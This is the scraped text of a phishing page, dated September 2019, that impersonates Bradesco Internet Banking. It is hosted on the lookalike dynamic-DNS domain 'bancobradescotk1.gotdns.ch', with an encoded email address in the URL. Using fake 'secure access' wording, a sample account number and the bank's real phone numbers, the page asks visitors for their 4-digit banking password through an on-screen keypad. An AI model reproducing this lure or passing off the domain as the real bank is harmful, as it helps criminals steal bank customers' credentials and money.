 Acesso
bancobradescotk1.gotdns.ch/ibpftelainicial/html/acesso.php?cliente=YWJiYnNic2JzYkBnbWFpbC5jb20=
Anônima
Agência: 5052 Conta: 23829-5
CANCELAR ACESSO
Bradesco
Internet Banking
Domingo, 01 de Setembro de 2019
Acesso Seguro
Acesse o Bradesco Internet Banking de forma segura seguindo os passos abaixo:
Boa tarde
Para continuar com o acesso, informe os dados abaixo:
Para iniciar seu acesso, informe sua senha de 4 dígitos.
Informe sua senha de
4 dígitos clicando nos
botões ao lado:
0 9 7 5 3 1 2 4 6 8 Limpar
Cancelar Acesso
Avançar
Segurança
Certifique-se de que o cadeado está
aparecendo no seu navegador.
Confira outras dicas de segurança
Bradesco
Segurança
Fale Conosco
SAC - Alô Bradesco
0800 704 8383
Central de Serviços e Apoio ao Internet Banking e Bradesco Celular
3003 0237
Capitais e Regiões Metropolitanas
0800 701 0237
Demais regiões
Ouvidoria Bradesco
0800 727 9933